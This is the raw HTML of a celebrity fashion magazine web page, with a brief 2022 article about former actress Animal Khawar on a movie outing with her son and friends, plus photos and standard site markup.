				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;description=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Animal Khawar, who used to be an actress, is back in the spotlight after a short time away. Before this, the actress spent all of her time raising her son and only occasionally used social media.</p>



<p>Khawar was seen going to the movies with her Boy Scout not too long ago. Well, who wouldn&#8217;t want a photo shoot if the lighting in the theatre was great?</p>



<p>In the other photos, she is with her friends Usman Mukhtar and Uzair Jaswal. As they take a selfie, they are all laughing and smiling.</p>



<p>When Animal saw the beautiful pattern of lights at the movie theatre, she also wanted to take a picture. The actress who played Ana looked beautiful in a peach dress and churidar.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="820" height="1024" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305766288_761677048433885_7193185467538460381_n-820x1024.jpg" alt="" class="wp-image-5282" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305766288_761677048433885_7193185467538460381_n-820x1024.jpg 820w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305766288_761677048433885_7193185467538460381_n-240x300.jpg 240w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305766288_761677048433885_7193185467538460381_n-768x959.jpg 768w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305766288_761677048433885_7193185467538460381_n.jpg 1080w" sizes="(max-width: 820px) 100vw, 820px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="822" height="1024" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305544412_476312354390383_4007295093442128896_n-822x1024.jpg" alt="" class="wp-image-5281" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305544412_476312354390383_4007295093442128896_n-822x1024.jpg 822w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305544412_476312354390383_4007295093442128896_n-241x300.jpg 241w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305544412_476312354390383_4007295093442128896_n-768x957.jpg 768w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305544412_476312354390383_4007295093442128896_n.jpg 1080w" sizes="auto, (max-width: 822px) 100vw, 822px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="822" height="1024" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/306070602_567087065210370_5636789285357667645_n-822x1024.jpg" alt="" class="wp-image-5280" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/306070602_567087065210370_5636789285357667645_n-822x1024.jpg 822w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/306070602_567087065210370_5636789285357667645_n-241x300.jpg 241w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/306070602_567087065210370_5636789285357667645_n-768x957.jpg 768w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/306070602_567087065210370_5636789285357667645_n.jpg 1080w" sizes="auto, (max-width: 822px) 100vw, 822px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305857712_478866860761633_2436974396179964399_n-819x1024.jpg" alt="" class="wp-image-5279" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305857712_478866860761633_2436974396179964399_n-819x1024.jpg 819w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305857712_478866860761633_2436974396179964399_n-240x300.jpg 240w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305857712_478866860761633_2436974396179964399_n-768x960.jpg 768w, https://asianlifestylemagazine.com/wp-content/uploads/2022/09/305857712_478866860761633_2436974396179964399_n.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">September 9, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 99 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;title=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;name=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;description=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-09-09T11:17:05+00:00","datePublished":"2022-09-09T11:17:05+00:00","dateModified":"2022-09-09T11:17:08+00:00","headline":"Animal Khawar looks stylish as she heads out with friends for a night on the town.","name":"Animal Khawar looks stylish as she heads out with friends for a night on the town.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town\/","description":"Animal Khawar, who used to be an actress, is back in the spotlight after a short time away. Before this, the actress spent all of her time raising her son and only occasionally used social media. Khaw","copyrightYear":"2022","articleSection":"Fashion","articleBody":"\nAnimal Khawar, who used to be an actress, is back in the spotlight after a short time away. Before this, the actress spent all of her time raising her son and only occasionally used social media.\n\n\n\nKhawar was seen going to the movies with her Boy Scout not too long ago. Well, who wouldn't want a photo shoot if the lighting in the theatre was great?\n\n\n\nIn the other photos, she is with her friends Usman Mukhtar and Uzair Jaswal. As they take a selfie, they are all laughing and smiling.\n\n\n\nWhen Animal saw the beautiful pattern of lights at the movie theatre, she also wanted to take a picture. The actress who played Ana looked beautiful in a peach dress and churidar.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/09\/Animal-Khawar.jpg","width":2154,"height":1139}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;title=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;name=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;description=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&#038;title=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.%20https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/&text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.%20https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Animal%20Khawar%20looks%20stylish%20as%20she%20heads%20out%20with%20friends%20for%20a%20night%20on%20the%20town.&#038;body=https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/anushka-sen-posts-cute-pictures-of-herself-in-glasses/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Anushka-Sen-f-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/anushka-sen-posts-cute-pictures-of-herself-in-glasses/" rel="prev">
					<h3 class="post-title">Anushka Sen posts cute pictures of herself in glasses.</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/mehar-bano-discusses-self-acceptance-in-a-letter-to-herself/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Mehar-Bano-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/mehar-bano-discusses-self-acceptance-in-a-letter-to-herself/" rel="next">
					<h3 class="post-title">Mehar Bano discusses self-acceptance in a letter to herself.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/">Mahira Khan Shines Bright in Recent Snaps!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">Fashion</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/">Mahira Khan Shines Bright in Recent Snaps!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 6, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
